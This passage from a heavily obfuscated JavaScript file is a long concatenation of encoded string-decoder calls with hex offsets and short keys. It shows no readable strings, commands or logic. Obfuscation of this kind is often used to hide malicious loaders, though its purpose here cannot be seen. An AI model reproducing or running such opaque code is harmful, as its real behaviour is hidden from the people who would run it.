x739,0x12d2,0x262d,'sFvl',0x1fdd)+_0x26a7a1(0x23cc,0x16f9,0x10dc,'Bp1M',0x29c6)+_0xcbf642('!Yts',0x11d3,0xd21,0xc39,0xa9c)+_0xcbf642('!Yts',0x909,0x11cb,0x113b,0x11f4)+_0x19e786(0x14cf,0x1fa6,0xff4,0x1d9b,'gLCz')+_0x19e786(0xa84,0x1523,0x128b,0x1fbc,'5tDe')+_0x353ab4(0x3679,'KF1#',0x2e61,0x3689,0x241e)+_0x353ab4(0x13db,'wIR0',0x1987,0x19a2,0x972)+_0x353ab4(0x17b3,'e9hj',0x8b8,-0x36d,0x1e75)+_0x353ab4(0x2525,'hFy]',0x18c8,0x1e23,0x92a)+_0xcbf642('yW26',0x291f,0x43e3,0x21dd,0x2d05)+_0xd34a4(0x19b0,'&W06',-0x3b9,0x11d3,0x7ff)+_0xcbf642('@i#A',-0xdb4,-0x81,0x16ab,0x2cd)+_0x19e786(0x324,-0x1291,0x17e0,0x7b8,'pypN')+_0xcbf642('3W8&',0x2491,0x297f,0x29f8,0x1dc3)+_0xcbf642('5tDe',0x41c3,0x3c9a,0x3f6d,0x2d2d)+_0xcbf642('CgKH',0x17f4,-0x29,0x171a,0x699)+_0xcbf642('XL)$',0x27c3,0x2803,-0x486,0x118a)+_0xd34a4(0x3b2c,'Ske1',0x1cd3,0x1b8d,0x2ddf)+_0xcbf642('TBtv',0x332c,0x38f1,0x2351,0x30bd)+_0x353ab4(0x148b,'TBtv',0x29a2,0x1d27,0x1493)+_0xcbf642('oGVS',0x42c6,0x425a,0x3ada,0x2dc3)+_0x19e786(0x2440,0x109c,0x1b1d,0x1312,'wIR0')+_0xd34a4(-0x16d1,'QNp5',-0x4d,-0xca5,0x68)+_0x353ab4(0x25af,'!Yts',0x1c61,0xee1,0x1789)+_0xd34a4(0x1155,'XL)$',0x2f72,0x1b4c,0x188a)+_0x353ab4(0x22fc,'hFy]',0x1747,0x304,0x2713)+_0x353ab4(0x11ad,'DufB',0x1e4d,0x7fe,0x2cf2)+_0xcbf642('Qt#^',0x4176,0x18ed,0x2485,0x2fdf)+_0x26a7a1(0xf73,0x13c4,0xb30,'Y8E^',0x706)+_0x19e786(0x13a4,0x26d8,0x2362,0x29b1,'gLCz')+_0xd34a4(0x275,'ZIet',0x1f15,0x1448,0xd0a)+_0x19e786(0x28fc,0x3400,0x22e3,0x2698,'TBtv')+_0x353ab4(0x1e61,'gLCz',0x23ce,0x1ebc,0x1d84)+_0x19e786(0xe81,0x25f,0x2434,-0x5f,'EKtE')+_0xd34a4(0x2905,'6vtP',0x1f1d,0x24c2,0x1587)+_0x26a7a1(0x1e68,0x2fab,0x18e0,'gLCz',0x31d6)+_0x353ab4(0x1b43,'xDs@',0x272e,0x382c,0x2fb2)+_0xd34a4(0x3860,'3W8&',0x1be2,0x3244,0x2bd0)+_0xcbf642('#VkK',0x3545,0x2bb8,0x1695,0x20a5)+_0xcbf642('gLCz',0x1081,0x154c,0x2a8,0x19a1)+_0x26a7a1(0x2a07,0x12fe,0x2824,'Xsop',0x16d1)+_0x353ab4(0xdfc,'nu)6',0xad1,0x1d0,0x1a2f)+_0x19e786(0x289a,0x3158,0x20ec,0x3767,'DufB')+_0x26a7a1(0x330c,0x2943,0x312c,'mK)l',0x28ad)+_0xcbf642('wIR0',-0x5c8,-0x13d9,0x1639,0x353)+_0x26a7a1(0x10fe,0x1427,0x2448,'EKtE',0x29ea)+_0x26a7a1(0x2a2c,0x16d6,0x8c9,'osXG',0xc29)+_0xcbf642('yxCh',0x407,0x12e5,0x1198,0x555)+_0xcbf642('Ske1',0x2666,0x36d9,0x3993,0x28f0)+_0x26a7a1(0x14,0xba1,0x10f7,'5[tP',0xef3)+_0xd34a4(0x2c23,'aCMm',0x2a51,0x22d3,0x2426)+_0x19e786(0x49e,0x1832,-0x119b,0x535,'g[iY')+_0xd34a4(-0xdcb,'QNp5',-0x1227,0x16bd,0xe4)+_0xcbf642('&W06',0x1a73,0x226c,0x12ef,0x25f7)+_0x26a7a1(0x236e,0x2b44,0x236f,'ovSf',0x2ad6)+_0xcbf642('CgKH',0x1072,0x4d1,0x26b2,0x19bf)+_0x26a7a1(-0x93,0x4ee,-0x71b,'yW26',-0xa16)+_0x19e786(0x3f0,0x1aad,-0x5f2,0x12c9,'xDs@')+_0x19e786(0x476,0x1571,0x17e6,0x5fa,'aWYv')+_0x19e786(0xcf5,0xb3b,0x1189,-0x87a,'EKtE')+_0xcbf642('tdNd',0x1b17,0x2474,0x2878,0x16a6)+_0x26a7a1(0x5da,0x17ef,0x1f6a,'g[iY',0x1884)+_0x19e786(0x2f6,0x206,-0x40f,-0x462,'TVoX')+_0xd34a4(0x2045,'TBtv',0x78a,0x2763,0x10cc)+_0x353ab4(-0x615,'KF1#',0x64c,0xd0f,0x1420)+_0xd34a4(0xe09,'g[iY',0x10d6,0x29d7,0x23c2)+_0xd34a4(0x135f,'oGVS',0x1937,0x2f9e,0x23c9)+_0xcbf642(']DXx',0xdfd,0x2d37,0x1c18,0x189b)+_0x19e786(0x2390,0x2298,0x329d,0x1577,'EKtE')+_0x26a7a1(0x1e25,0x12de,-0x47a,'Y8E^',0x8b2)+_0xcbf642('5tDe',0xfc5,0x1325,0x28ea,0x17f8)+_0xd34a4(0x24a6,'aWYv',0x23f2,0xecf,0x1255)+_0x19e786(0xb02,0x2070,0x3cf,-0xb52,'2tg#')+_0xcbf642('@i#A',0x40b0,0x2045,0x198c,0x2d9d)+_0x19e786(0x1741,0x274f,0xf6d,0xf8,'@VOx')+_0xcbf642('KF1#',0xc4,0x1123,-0xab3,0x9dc)+_0xcbf642('yxCh',-0x116a,0xfdc,0xd05,0x44a)+_0x353ab4(-0x14b5,'Xsop',0x23a,0xcd8,-0x98b)+_0x19e786(0x1cb2,0xb47,0x2c01,0x229a,'e9hj')+_0xd34a4(0x1fe5,'ZIet',0xe6c,0x202a,0x212b)+_0x19e786(0x858,-0x4b7,-0xd66,0x33a,'TVoX')+_0xcbf642('hFy]',0x1ca3,0x3ffa,0x355e,0x2a4c)+_0x353ab4(-0x21b,'mK)l',0x12a4,0x1d10,0x1329)+_0xcbf642('gLCz',0x120f,-0x1ae,0x1043,0x13c1)+_0x353ab4(0x109f,'yW26',0x16ce,0x1ae8,0x118d)+_0x353ab4(0x1b62,'osXG',0x255e,0x2132,0x1b32)+_0x353ab4(0x25f6,'@VOx',0x122f,0x1699,0x295c)+_0xcbf642('pypN',0x1e5c,0xaec,0x1df9,0x72b)+_0xcbf642('ZIet',0x1dfa,0x208b,0x24bb,0x15f5)+_0xcbf642('mK)l',0x41c1,0x1517,0x30b9,0x2bab)+_0xcbf642('hFy]',0x2c79,0xd43,0x1ffa,0x1e4c)+_0xcbf642('6vtP',0x2472,0x24e0,0x26f6,0x2f90)+_0x353ab4(0x1dec,'XL)$',0x6af,0x136a,-0xd66)+_0x26a7a1(0xaa9,0xaa7,0x469,'XL)$',-0x235)+_0xd34a4(0x299a,'Xsop',0x2d6c,0x1d04,0x15f2)+_0xd34a4(0x1c61,'hFy]',0x2a74,0x2010,0x15a1)+_0x26a7a1(-0x219,0xbff,-0xaa,'aPiG',0x1da8)+_0x26a7a1(0x737,0x1903,0x1aa5,'pypN',0x1ef2)+_0x19e786(0x10a5,0x69,0xf4d,0x1e72,'yW26')+_0xd34a4(0x2b0b,'#VkK',0x2124,0x1e9d,0x1588)+_0x19e786(0x267,0x1490,-0xd97,0x588,'3W8&')+_0xd34a4(0xcf1,'JMx]',-0x1159,0x67b,0x5d8)+_0xd34a4(0x15e2,'KF1#',0x1a24,0x30bb,0x2640)+_0xd34a4(0x951,'e9hj',-0x2dd,0xa5b,0x106c)+_0x19e786(0x167c,0x23d,0x203a,0x1707,'QNp5')+_0xd34a4(0x3656,'pypN',0x3c7f,0x1ee6,0x2abe)+_0xd34a4(0xc1a,'e9hj',0x2b06,0x1e89,0x22f4)+_0x26a7a1(0x1668,0xbf7,-0x14e,'Xsop',0x40f)+_0x26a7a1(-0x7de,0x9f9,-0xcd,'VTwM',0xcdb)+_0x19e786(0x4cb,-0x3a9,0x1367,-0x1272,'hFy]')+_0xd34a4(0x26d,'yxCh',0x26a5,0x1c36,0xf7d)+_0x26a7a1(0x2156,0xfa6,0x1e56,'pypN',0x1a07)+_0xd34a4(0x1890,'vxCA',0x1d39,-0x2a2,0x1265)+_0x353ab4(0x2220,'sFvl',0x2731,0x32a9,0x120b)+_0x19e786(0x11ce,0x27f,0x744,0x22a9,'g[iY')+_0x19e786(0x1571,0x228e,0x2226,0x1a27,'XL)$')+_0x26a7a1(0x1647,0x15d8,0xb65,'e9hj',0x20b5)+_0x19e786(0x1dee,0x2cda,0x2efa,0xd18,'DufB')+_0x19e786(0x1f76,0x368e,0x2ff0,0x193e,'ovSf')+_0x26a7a1(0x1a23,0xc32,-0xaae,'KF1#',0x1c0f)+_0xd34a4(-0x386,'VTwM',0x1efb,-0x11d,0xeeb)+(_0xd34a4(0x2bd9,'Qt#^',0x2ea1,0x3377,0x2013)+_0xd34a4(0x2330,'yxCh',0x1150,0x24f7,0x1f21)+_0x26a7a1(0x242e,0x233d,0x1e08,'e9hj',0x3a13)+_0x26a7a1(0x1777,0x2de3,0x3b3c,'TBtv',0x32e6)+_0xd34a4(0x35dd,'pypN',0x1d7c,0x1dd0,0x2aa3)+_0x19e786(0x2116,0x2f14,0x1346,0x159a,'6vtP')+_0x353ab4(0x15bf,'hFy]',0x1abe,0x7c1,0x939)+_0xcbf642('6vtP',0x12f5,0x1dd6,0x2c88,0x1817)+_0x19e786(0xfe5,0x1075,0x1920,-0x33,'hFy]')+_0x26a7a1(0x1fd6,0x217c,0xe50,'Qt#^',0x29db)+_0xcbf642('5[tP',0x10a3,0x40e,0x141d,0x769)+_0x353ab4(0x180f,'Ske1',0x1503,0x1127,0xe6d)+_0x353ab4(0xdbe,'g[iY',0x800,0x1a75,-0x43c)+_0x26a7a1(0xf14,0x20ab,0x20df,'tdNd',0x3263)+_0x353ab4(0x23ad,'VTwM',0x2f73,0x22db,0x30c9)+_0xcbf642('Y8E^',0x548,0x1f42,0x2081,0x943)+_0xd34a4(0xb8e,'@i#A',0x4ae,0x10a7,0x12a)+_0x353ab4(-0x635,'KF1#',0x109c,-0x3ba,0x1507)+_0xd34a4(0x12ab,'@i#A',0x136a,0x1101,0x2262)+_0x353ab4(0x13b2,'TVoX',0x1152,0x80f,0x1acf)+_0xd34a4(0x771,'aWYv',0x1c5f,0x11f8,0x93a)+_0x19e786(-0x7d,-0xd,0x580,0x42f,'aCMm')+_0xcbf642('6vtP',0xb28,0x111,-0x41c,0xcd9)+_0x19e786(0x61d,-0xd39,0x1c7b,-0x210,'TVoX')+_0xd34a4(0x7c4,'Bp1M',0x18cc,0x26c3,0x15df)+_0x19e786(0x2445,0x2ca4,0x3230,0x204b,'nu)6')+_0x353ab4(0xe08,'ovSf',0x1f99,0x891,0x3498)+_0x26a7a1(0x3e11,0x2ace,0x33f3,'TBtv',0x2e81)+_0x353ab4(-0x345,'CgKH',0x284,-0xaab,-0x1430)+_0x26a7a1(0xabd,0x144e,0x12f9,'@VOx',0xde9)+_0x19e786(0x1cee,0x304b,0x1d80,0x2553,'tdNd')+_0x26a7a1(0x223f,0x151d,0x1516,'Xsop',0x189)+_0x353ab4(-0x83a,'vxCA',0x2a0,-0xcbf,-0x33d)+_0xcbf642('aPiG',0x885,-0x82d,0xc7,0x981)+_0x353ab4(0x1809,'vxCA',0x10a6,0xaa,-0x56b)+_0x26a7a1(0x226a,0x2ad9,0x139b,'EKtE',0x1d63)+_0x353ab4(0xfbd,'TBtv',0x35e,0x1278,0x17e9)+_0xcbf642('tdNd',0x5ca,0x657,0x144a,0x786)+_0xcbf642('vxCA',0x2534,0x13fb,0x36ba,0x2968)+_0xd34a4(0x1e4c,'!Yts',0x2a51,0x31e3,0x25a6)+_0xd34a4(0xe1,'tdNd',-0x10aa,0x102,0xe9)+_0xd34a4(0xb2,'&W06',0x932,0xa7c,0xa5b)+_0x19e786(0x11d2,0xaf4,-0x3f5,0x12a0,'@VOx')+_0x19e786(0x228c,0x2527,0x2db3,0x1abc,'osXG')+_0x353ab4(0x101f,'gLCz',0x1645,0x1d67,0x1652)+_0x353ab4(0xb9,'^LqO',0xbc4,-0x209,0x141d)+_0x26a7a1(0x3c8a,0x2952,0x2967,'!Yts',0x3219)+_0x26a7a1(0x16ad,0x1472,0x1eab,'sFvl',0x110c)+_0xd34a4(0x39fa,'EKtE',0x21aa,0x379d,0x2d10)+_0x19e786(0xaf6,0xb84,0xfc7,-0x7bd,'@i#A')+_0xd34a4(-0x951,'ovSf',0xe7e,-0x131b,0x281)+_0x26a7a1(0x809,0x1f18,0x1f5c,'aWYv',0x351e)+_0xd34a4(-0x51f,'g[iY',-0x10e4,0x1b69,0x41a)+_0xcbf642('@i#A',0x13e1,0x8c1,0x1bf7,0xc4d)+_0x26a7a1(0x18c0,0x266,0x1448,'Xsop',0x31d)+_0x353ab4(0x1fa1,'hFy]',0x1ffc,0x2dbc,0x22f6)+_0xcbf642('$DHH',-0x1ee,-0x239,-0x879,0xb1f)+_0xd34a4(0x159f,'Bp1M',0x1c38,0x3496,0x2c53)+_0xcbf642('aCMm',0x92f,0x2ac2,0x1bb8,0x18b1)+_0x19e786(0x7ec,-0xaa4,0x19d2,-0x644,'osXG')+_0xd34a4(-0xdb0,'&W06',-0x4c9,-0xe01,0x3d2)+_0x353ab4(0x26d5,'oGVS',0xfda,0x1eed,0x2046)+_0x19e786(0xab8,0x1a0d,0x1530,0x523,'yxCh')+_0x26a7a1(-0x11db,0x56f,0xf8e,'QNp5',0xd10)+_0x19e786(0x701,0xf71,-0x1061,0xfd0,'KF1#')+_0xcbf642('yW26',0x1e73,0x2dc7,0x35a9,0x2492)+_0xcbf642('VTwM',0x2039,0x270,0xe1f,0x11fa)+_0x353ab4(0x1735,'gLCz',0x2e9f,0x1828,0x3c9a)+_0xd34a4(0x1a93,'ovSf',0x1b75,0x16bf,0x1710)+_0x26a7a1(0x1218,0xe5d,0x161b,'5[tP',-0x32)+_0xcbf642('oGVS',0x41a,-0x39e,0x70b,0x50d)+_0x26a7a1(0x43ab,0x2ea6,0x42f4,'yxCh',0x178e)+_0x26a7a1(0x1bb0,0x593,0xacd,'aPiG',0x345)+_0x353ab4(0x11be,']DXx',0x1faa,0x2c4d,0x2e53)+_0x19e786(0x44e,0x1165,-0xf5b,0x2af,'g[iY')+_0x19e786(0x1d75,0x1d65,0x145f,0x3233,'2tg#')+_0xd34a4(0xe77,'Ske1',0x10cb,0x1c16,0x747)+_0xcbf642('VTwM',0x3e2f,0x2256,0x39d9,0x28dd)+_0x26a7a1(0x5bd,0xf84,0x248c,'5[tP',0x12e)+_0x353ab4(0x2b78,'6vtP',0x1625,0x2946,0x1c6f)+_0x19e786(0x1e4a,0xbd8,0x2311,0x2686,'vxCA')+_0x353ab4(0x2022,'Bp1M',0x27b5,0x1aa2,0x2d64)+_0x26a7a1(0x3fab,0x2d98,0x1c69,'Ske1',0x3205)+_0x353ab4(0x1f92,'EKtE',0xc3d,-0x7f0,0x10b2)+_0x26a7a1(0x372b,0x3008,0x41cc,'5tDe',0x282e)+_0x19e786(0x16b7,0xc5a,0xb77,0xb51,'TVoX')+_0xcbf642(']DXx',0xbbb,0x1a97,0x198f,0x1b5e)+_0x19e786(0xd0a,0x225f,0x191,0xb53,'q]Rn')+_0xd34a4(0x3508,'yxCh',0xf4e,0x182e,0x25d5)+_0x26a7a1(0x220c,0x2390,0x2bea,'3W8&',0x3852)+_0x353ab4(0x18c9,'EKtE',0x1559,0x2294,0x897)+_0x353ab4(0x2dfb,'yxCh',0x2d67,0x3a66,0x27b8)+_0x26a7a1(0xd32,0x1577,-0x136,'XL)$',0x10c6)+_0xcbf642('gLCz',-0x827,-0x6bc,0xd1f,0x68f)+_0xd34a4(0x1248,'wIR0',0x1e6b,0x1efd,0x85d)+_0x353ab4(0xf40,'^LqO',0x1ffd,0x1705,0x94a)+_0xcbf642('^LqO',0x1a8e,0x26f8,0x194f,0x1a89)+_0x353ab4(0x3595,'Y8E^',0x20c7,0x3159,0x2c6a)+_0xcbf642('5[tP',0x2ea1,0x13ac,0x1533,0x1f5f)+_0x26a7a1(0x146c,0x1473,0xd74,'gLCz',0x1757)+_0x353ab4(0x1f55,'ZIet',0x299d,0x34ed,0x34be)+_0xd34a4(0x1868,'gLCz',0x1c07,0x173f,0xfd6)+_0x353ab4(0x1a8f,'^LqO',0x2511,0x35f6,0x2506)+_0x353ab4(0x4339,'osXG',0x2f7e,0x435d,0x3afc)+_0x26a7a1(0x1db7,0x2899,0x188f,'e9hj',0x227b)+_0xd34a4(0x1d8c,'QNp5',0x2f02,0x629,0x1a94)+_0x26a7a1(0x13a1,0x15d0,0x160d,'hFy]',0x1586)+_0x353ab4(0x4fd,'ZIet',0xfdc,0x1d52,0x129d)+_0x26a7a1(0x277a,0x2e1b,0x1917,'Qt#^',0x4223)+_0x19e786(0x73b,-0x5dc,0x452,0x1c3a,'mK)l')+_0x19e786(0x1fa2,0x1f4d,0x1cee,0xcb4,'QNp5')+_0x19e786(0x1aad,0x1451,0x1dd1,0x19b4,'KF1#')+_0x26a7a1(0x1d33,0x145c,0x12a8,'Xsop',-0x140)+_0xcbf642('5[tP',0x2554,0xd09,0xa16,0x19fa)+_0x19e786(0x2e4b,0x2d32,0x193d,0x415a,'hFy]')+_0x26a7a1(0x291b,0x2499,0xdd1,'gLCz',0x11d2)+_0x353ab4(0x3723,'g[iY',0x25cc,0x19da,0x2d2f)+_0x19e786(0x12e6,0xb09,0x1727,-0x10e,'Qt#^')+_0xcbf642('QNp5',0x262f,0x1652,0xdac,0x1a8e)+_0x353ab4(0x2808,'aPiG',0x1807,0x14e,0x2e5b)+_0xcbf642('5[tP',0x150c,0x1910,0x31f0,0x293f)+_0x26a7a1(0xaf2,0x6f2,0x1e3d,'aWYv',-0xf88)+_0x26a7a1(-0x8c3,0x6a6,0xc15,'vxCA',0x1c61)+_0xcbf642('6vtP',-0x8cb,0xc2f,-0xb55,0x2e3)+_0x19e786(-0x1c,0x21e,0x5af,-0x61d,'@VOx')+_0xcbf642('TVoX',0x2581,0x14d5,0x30f,0x16d9)+_0x19e786(0x64f,0xe15,-0x767,-0xab0,'TBtv')+_0x19e786(0x16fd,0x26d,0x13dd,0x997,'osXG')+_0x26a7a1(0x144b,0x1b13,0x898,'q]Rn',0x1556)+_0x353ab4(0x3113,'pypN',0x1c83,0x212d,0x2360)+_0xd34a4(-0xc07,'DufB',0xe33,0x4da,0x837)+_0x26a7a1(0x376f,0x2755,0x14ef,'e9hj',0x1dbe)+_0xd34a4(0x2a0c,'TVoX',0x2bcc,0x337a,0x2044)+_0x353ab4(0x231d,'aWYv',0x2a39,0x2e71,0x3b28)+_0x19e786(0x1248,0xa2,0x5b8,0xff9,'^LqO')+_0xcbf642('hFy]',0x14db,0x3590,0x2164,0x2ae8)+_0x353ab4(0x10d0,'gLCz',0x24c2,0x317b,0x1bf5)+_0xcbf642('EKtE',0x2a93,0x13ed,0x1884,0x18e6)+_0xcbf642('Bp1M',0x11d3,0x417,0x1f2e,0x1070)+_0xd34a4(0xea,'@i#A',0x2034,0x78b,0x1125)+_0x26a7a1(0x5e2,0x16ba,0x2172,'g[iY',0x25a1)+_0x26a7a1(0x349f,0x280c,0x32cf,'Y8E^',0x3e5a)+_0x19e786(0x1589,0x2a1c,0x175f,0x8e0,'aCMm')+_0x19e786(0x8b6,0xd5b,0x1892,-0x40e,'TVoX')+_0x19e786(0x5a,0x445,-0x1712,0x246,'6vtP')+_0x353ab4(0x840,'DufB',0x2df,-0x16b,0x1841)+_0x19e786(0x5f7,0xa9d,0x12d8,-0x394,'vxCA')+_0x353ab4(0x103c,'5tDe',0xf2a,-0x6b1,0xf9f)+_0x19e786(0x2ad0,0x174d,0x2681,0x3d58,'ZIet')+_0x19e786(0x8d,-0x4cf,-0x15db,-0x150f,'5tDe')+_0x26a7a1(0xae2,0x1a67,0x1f0b,'5[tP',0x17fe)+_0x353ab4(0x27d2,'e9hj',0x1d20,0x184c,0x128b)+_0xcbf642('DufB',-0x347,0x18b4,-0x88f,0xc1c)+_0xcbf642('q]Rn',0x3165,0x1417,0x36a5,0x22e9)+_0xcbf642('ovSf',0xcce,-0xbe,0x13e1,0x4f4)+_0xd34a4(0x2bf4,'Bp1M',0x1bc5,0x18c9,0x2935)+_0x26a7a1(0x3fe1,0x2cc6,0x2494,'yxCh',0x4132)+_0xd34a4(-0x8af,'5tDe',-0x541,0x232b,0xbea)+_0xd34a4(0x27d3,'yW26',0x2a82,0x28d,0x1463)+_0x19e786(0xd2,-0x13aa,-0x96c,-0x961,'5[tP')+_0xcbf642('pypN',0xb6d,0x1c91,0x1d78,0x9a8)+_0x353ab4(0x2cd3,'pypN',0x2b1c,0x3df9,0x1a07)+_0xcbf642('!Yts',-0xd6,0x1d46,0xc20,0x1401)+_0xd34a4(0x1db5,'@i#A',0x72,0x29b8,0x17bc)+_0x26a7a1(0x32e6,0x28a3,0x390f,'Ske1',0x21c9)+_0x353ab4(0x2728,'yW26',0x28e9,0x3ace,0x19c4)+_0xd34a4(0x1f73,'#VkK',0x3107,0x2569,0x217c)+_0x19e786(0x1a3b,0x2969,0x17b1,0x1f52,'Xsop')+_0xd34a4(0x1919,'3W8&',0x1845,0x778,0x883)+_0x26a7a1(0x17d2,0x16f4,0x496,'2tg#',0x2138)+_0x353ab4(-0x341,'$DHH',0x101f,-0x3de,0x1c45)+_0x19e786(0x1f46,0x2d05,0x15e3,0x8d3,'TVoX')+_0xd34a4(0x1008,'TBtv',0xb6c,0x22ba,0x2138)+_0x19e786(0x7f6,0x5ae,-0x722,0x4fe,'gLCz')+_0x19e786(0x2ae2,0x1e0b,0x1cd8,0x294d,'2tg#')+_0x26a7a1(0x1ea9,0xeb6,0x563,'VTwM',0x1ec1)+_0x19e786(0x8fe,0x1b74,0xc9a,0xfa3,'DufB')+_0x353ab4(0x358c,'5[tP',0x2b31,0x1c1c,0x20d1)+_0x26a7a1(0x2bd7,0x148b,-0xca,'Bp1M',0x8dc)+_0x26a7a1(0xb8d,0x22a4,0x26b2,'Xsop',0x227f)+_0x19e786(0x12bb,0x9ec,0x1eac,0x73e,'DufB')+_0x19e786(0x17c,0x1146,0x91,0xf4c,'e9hj')+_0x26a7a1(0x1250,0x13d2,0x3db,'yW26',0xed)+_0xcbf642('EKtE',0x3947,0x339c,0x2afc,0x252f)+_0x26a7a1(-0x223,0xd9c,0x322,'@VOx',0x1458)+_0xcbf642('Bp1M',0x2430,0x39bc,0x3623,0x2404)+_0x19e786(0x9d4,0x19af,-0x1e6,0x1f1f,'pypN')+_0x353ab4(0x261a,'e9hj',0x2896,0x2b78,0x3bd4)+_0x26a7a1(0x23bf,0x1829,0x12e1,'sFvl',0x2530)+_0x26a7a1(0x1719,0x2013,0xe06,'@i#A',0x27bd)+_0x19e786(0x11cb,0x28b9,0xeec,0x1c0,'EKtE')+_0xcbf642('e9hj',0x2e10,0x38f3,0x3b2c,0x2b19)+_0xcbf642('xDs@',0x8cd,-0x49e,0x1da8,0xa62)+_0x19e786(0x151f,0x2eb,0x1f35,0x1995,'QNp5')+_0x26a7a1(0x2665,0x242d,0x2554,'EKtE',0x29af)+_0x353ab4(0x1794,'ZIet',0x193a,0x193b,0x325)+_0x353ab4(0x1dd3,'Bp1M',0x12b6,0x1a91,0x18e)+_0xcbf642('EKtE',0x188c,0x1a0b,0x20e2,0x1054)+_0x19e786(0x161a,0x210,0x1f56,0x2d18,'sFvl')+_0xcbf642('$DHH',0x84b,0x1c32,0x1088,0x1670))+(_0xcbf642('JMx]',0x3300,0x35ce,0x31fe,0x28e8)+_0x26a7a1(0x782,0xc12,0x1e00,'osXG',0xbcf)+_0x26a7a1(0x173,0xfbb,0x350,'JMx]',0x2521)+_0xd34a4(0x1969,'mK)l',0xb5b,-0x194,0x47d)+_0xd34a4(0x35d5,'Xsop',0x22ae,0x1a89,0x2cc0)+_0xcbf642('yxCh',0x217,0xe1a,0x21d7,0x13c8)+_0x353ab4(0x16d6,'Bp1M',0x968,0x1043,0x8ea)+_0xcbf642('yW26',0xfa3,0x245b,0x1b3d,0x262a)+_0x353ab4(-0xa57,'DufB',0x7ee,-0x693,0x61c)+_0x353ab4(0x2652,'wIR0',0x20ac,0x249d,0x15c1)+_0x19e786(0x17b4,0x138d,0x22f8,0xa16,'JMx]')+_0xcbf642('hFy]',0x1bf6,0x4cf,0x194a,0x10bc)+_0x26a7a1(0x3e38,0x2f39,0x274f,'ovSf',0x3b3c)+_0x353ab4(0x1a13,'yW26',0x2186,0x329b,0x1c5c)+_0xd34a4(0x1755,'Qt#^',0xccd,0x104,0x7aa)+_0x26a7a1(0x245e,0x2ab0,0x2cea,'nu)6',0x2e80)+_0x353ab4(0x410d,'3W8&',0x2ed8,0x2f13,0x3217)+_0x19e786(0x236,0x122f,0x521,0x13f6,'ZIet')+_0x353ab4(0x1b3b,'6vtP',0x79f,0xcae,0x290)+_0xcbf642('^LqO',0x134a,0xf60,0x805,0x1dd8)+_0xd34a4(-0x1c5,'TBtv',-0xc7f,0x260,0x49f)+_0xcbf642('Y8E^',0x40e9,0x3739,0x213a,0x2dfa)+_0xd34a4(-0x12d,'6vtP',0x1eee,0x21a,0xa2a)+_0xcbf642('Xsop',0xe84,0x2cb0,0x2d46,0x1eda)+_0xcbf642('@VOx',0x1ae1,0x35b6,0x1cbe,0x24dc)+_0xd34a4(-0x58c,'ovSf',-0x3db,-0x6ee,0xb5b)+_0x353ab4(0x917,'^LqO',0x1ab5,0x1191,0x2b1b)+_0x353ab4(-0x777,'wIR0',0xdee,0x2098,0x18e2)+_0x353ab4(0x2f27,'q]Rn',0x2ecb,0x3b6a,0x1f1e)+_0xcbf642('$DHH',0x31,0x1782,0xfad,0xad5)+_0x353ab4(0xd46,'Ske1',0x23c9,0xc85,0x355d)+_0x353ab4(0xa20,'&W06',0x443,-0x3a5,0xd3b)+_0x19e786(0x5a9,0x10cc,-0x115b,0x143c,'&W06')+_0xcbf642('Ske1',0x1fd5,0x22fe,0x37df,0x2b7b)+_0x26a7a1(0x104e,0x2181,0xb40,'^LqO',0x1789)+_0xd34a4(0xa00,'Ske1',0x31fe,0x16f5,0x1b76)+_0x19e786(0x84f,-0x7f9,-0x950,0x1793,'vxCA')+_0x26a7a1(0x365e,0x23b9,0x13f0,'gLCz',0x2431)+_0xcbf642('xDs@',0x1285,0x27c0,0x188f,0x1fb1)+_0x26a7a1(0x869,0x1c14,0x9e6,'pypN',0xd4b)+_0xcbf642('hFy]',0x14f0,-0xdd4,-0x7ec,0x96d)+_0xcbf642('XL)$',0x3438,0x36ae,0x2196,0x28eb)+_0xcbf642('hFy]',0x3366,0x1eee,0xe91,0x2226)+_0x26a7a1(0x1a78,0x19c0,0x2c61,'TVoX',0x139f)+_0xd34a4(0x2631,'TBtv',0x378e,0x3463,0x292a)+_0xd34a4(0x10d3,']DXx',-0x74a,-0x32d,0xded)+_0xd34a4(0x17bd,'osXG',0x18ed,0x1bec,0x60b)+_0xd34a4(0x18,'XL)$',0x1891,0x1ac1,0x754)+_0x26a7a1(-0x6e3,0x91d,0x1fd9,'Bp1M',0x1e4e)+_0xd34a4(0x2177,'oGVS',0x1b12,0xfa8,0xd33)+_0xd34a4(-0x88b,'KF1#',0xe82,0xbb,0x858)+_0x19e786(0x272a,0x3ac0,0x1fe6,0x3d21,'aWYv')+_0xd34a4(0x28e3,'g[iY',0x1ffa,0x32fb,0x20c6)+_0x19e786(0x1bad,0x2cf6,0x1ba9,0x2377,'DufB')+_0x353ab4(0x2cfa,'aWYv',0x1dc5,0x2fd8,0x3292)+_0x19e786(0x23b8,0x198a,0x2831,0x3540,'aWYv')+_0xd34a4(0x1989,'#VkK',0xe6b,0x1a36,0x13fc)+_0x19e786(0x1037,0x1bc6,0xb5d,-0x22b,'vxCA')+_0x353ab4(-0x33d,'aCMm',0x242,0x145d,-0x6a3)+_0xd34a4(0x91e,'Xsop',0x1176,0x1834,0x209)+_0x26a7a1(0x21fa,0x1ffd,0x3681,'vxCA',0x31e5)+_0xcbf642('Ske1',0x2b9c,0x23fa,0x2dcf,0x2f1b)+_0xd34a4(0x1678,'pypN',0x5a9,0x2183,0x1c62)+_0xd34a4(-0x237,'VTwM',0x13bf,0x1bae,0x1257)+_0xcbf642('QNp5',0x102a,0x285d,0x1e8d,0x150c)+_0xcbf642('5[tP',0x549,0x272,0x1616,0x1474)+_0xcbf642('VTwM',0x1ca8,0x4131,0x3f32,0x2aa2)+_0xd34a4(0x1381,'DufB',0x387e,0x1371,0x22ed)+_0xd34a4(0x1a78,'sFvl',0x1871,-0x13a,0xb2b)+_0x26a7a1(-0x57,0x12a8,0x1697,'DufB',0x2725)+_0xd34a4(0x2cdd,'aCMm',0x236b,0x1130,0x1c88)+_0x353ab4(0x12f3,'pypN',0x228c,0x17c3,0x2ed4)+_0x26a7a1(0x247e,0xd89,0x592,'#VkK',0xd2d)+_0xd34a4(0x2f2c,'ZIet',0x1dc1,0x185b,0x1b66)+_0x26a7a1(0x3645,0x2310,0x3890,'JMx]',0x1947)+_0x19e786(0x10d4,0xcda,0x1921,0x1926,'QNp5')+_0x26a7a1(0x2105,0x1904,0x2571,'@VOx',0x2032)+_0xd34a4(0x2ba1,'3W8&',0x2bf0,0x3369,0x2ad6)+_0x26a7a1(-0x551,0xeb6,-0x870,'VTwM',0xa2d)+_0x19e786(0x1d4f,0x11cd,0x1362,0x1524,'5[tP')+_0xcbf642('DufB',0x2d25,0x1f75,0x1124,0x1b99)+_0xd34a4(0x1336,'KF1#',0